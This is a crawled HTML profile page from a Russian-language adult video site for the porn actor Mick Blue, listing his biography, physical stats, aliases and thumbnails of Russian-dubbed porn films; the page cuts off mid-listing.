

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/mick-blue/
body_size: 22456
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Mick Blue . Порно видео & фото порнозвезды Мик Блу</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Мик Блу (Mick Blue) – австрийский порно актер и режиссер. Он родился 9 сентября 1976 года в городе Грац. К индустрии развлечений для взрослых присоединился в возрасте около 24-х лет в 2000-м году. Работает с множеством студий, среди которых Red Light District, Girlfriends Films, New Sensations,..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1765296970" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/mick-blue/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/mick-blue/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/mick-blue/"/>
    <meta property="og:url" content="https://huyamba.info/models/mick-blue/"/>
  			<meta property="og:title" content="Mick Blue . Порно видео & фото порнозвезды Мик Блу"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Мик Блу (Mick Blue) – австрийский порно актер и режиссер. Он родился 9 сентября 1976 года в городе Грац. К индустрии развлечений для взрослых присоединился в возрасте около 24-х лет в 2000-м году. Работает с множеством студий, среди которых Red Light District, Girlfriends Films, New Sensations, Mile High, X Empire, Brazzers, Pure Play Media, Zero Tolerance, Digital Playground и другие. Также с 2005-го года он начал режиссерскую деятельность и снял 642 порно фильма на январь 2022-го года, а в качестве актера снялся в 4534 порнолентах. За свою карьеру стал лауреатом многих порно премий в число которых входят награды от AFWG Award, AVN Award, XBIZ Award, XRCO Award, Venus Award и другие. В 2014-м году женился на порно актрисе Аннике Элбрайт."/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <img class="image" src="https://huyamba.info/contents/models/136/s1_Mick_Blue.jpg" alt="Mick Blue">
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Mick Blue</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>55</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>2</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>119K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="136" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  24
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="136" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  6
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>10</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Австрия</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Грац</span>
        </li>
                          <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Мужской
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>49</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>178</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>82</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>09 Сентября, 76</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Коричневые
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Голубые
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Mikki Blue, Mickey G., Michael Austia, Michael Austria, Michael Blue, Michael Omar, Mick Blu, Mickey Blue, Micki Blue, Micky Blue, Mike Blue, Miki Blu, Miki Blue, Miky Blue
    </div>
    <div class="wrap-list" data-attr-none="">
          </div>
    <div class="wrap-list second" data-attr-none="">
          </div>
    <div class="description" >
        Мик Блу (Mick Blue) – австрийский порно актер и режиссер. Он родился 9 сентября 1976 года в городе Грац. К индустрии развлечений для взрослых присоединился в возрасте около 24-х лет в 2000-м году. Работает с множеством студий, среди которых Red Light District, Girlfriends Films, New Sensations, Mile High, X Empire, Brazzers, Pure Play Media, Zero Tolerance, Digital Playground и другие. Также с 2005-го года он начал режиссерскую деятельность и снял 642 порно фильма на январь 2022-го года, а в качестве актера снялся в 4534 порнолентах. За свою карьеру стал лауреатом многих порно премий в число которых входят награды от AFWG Award, AVN Award, XBIZ Award, XRCO Award, Venus Award и другие. В 2014-м году женился на порно актрисе Аннике Элбрайт.
    </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="136">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments hidden"> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	 
		</div>  
									</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Mick Blue - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7924/" title="Училки | Teachers (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7924/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7924/650x366/1.jpg" alt="Училки | Teachers (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/f07b22387134cb7623e7e3b6c2f191ee/7000/7924/7924.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7924" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7924" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:06:32
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Училки | Teachers (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>23 часа назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7770/" title="Академия фетиша (2002) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7770/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7770/650x366/20.jpg" alt="Академия фетиша (2002) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/c9cf99867abc89aaceec8d09b6bc84ce/7000/7770/7770.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7770" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7770" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:09
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Академия фетиша (2002) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>246K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 дня назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5649/" title="Порно фильм Стюардессы | Fly Girls с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5649/426x240/53.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5649/650x366/53.jpg" alt="Порно фильм Стюардессы | Fly Girls с русским переводом"  data-preview="https://huyamba.info/get_file/1/bdb585f9d58699437c72a2f1bb707f5b/5000/5649/5649.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5649" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5649" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:05:14
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм Стюардессы | Fly Girls с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 дней назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8766/" title="Пустошь | Wasteland (2012) с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8766/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8766/650x366/15.jpg" alt="Пустошь | Wasteland (2012) с русскими субтитрами"  data-preview="https://huyamba.info/get_file/1/c1eb7ad21fd4be6adfb5d477f69b0396/8000/8766/8766.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8766" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8766" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:57:09
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пустошь | Wasteland (2012) с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>63K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 неделю назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7792/" title="Полигамные Семьи | Polyamory 3 (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7792/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7792/650x366/1.jpg" alt="Полигамные Семьи | Polyamory 3 (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/f341597230e38d383b4af30beacf61f1/7000/7792/7792.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7792" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7792" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:15:43
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Полигамные Семьи | Polyamory 3 (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7003/" title="Порно фильмы: Попрыгуньи 1 | Bounce 1 (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7003/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7003/650x366/2.jpg" alt="Порно фильмы: Попрыгуньи 1 | Bounce 1 (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/e17fcbb2178a00de61f20b22398508cb/7000/7003/7003.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7003" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7003" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:21:23
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Попрыгуньи 1 | Bounce 1 (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>552K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8600/" title="Грудастые полицейские | Busty Cops, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8600/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8600/650x366/18.jpg" alt="Грудастые полицейские | Busty Cops, с русским переводом"  data-preview="https://huyamba.info/get_file/1/32c08c9ad0bbae3d47384efe1668845a/8000/8600/8600.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8600" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8600" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:48
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Грудастые полицейские | Busty Cops, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>90K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3271/" title="Причудливые работы | Odd Jobs (порнофильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3271/426x240/32.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3271/650x366/32.jpg" alt="Причудливые работы | Odd Jobs (порнофильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/6a11b1d84e7b04e0cb30bdee76188e83/3000/3271/3271.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3271" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3271" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:28:10
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Причудливые работы | Odd Jobs (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>375K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
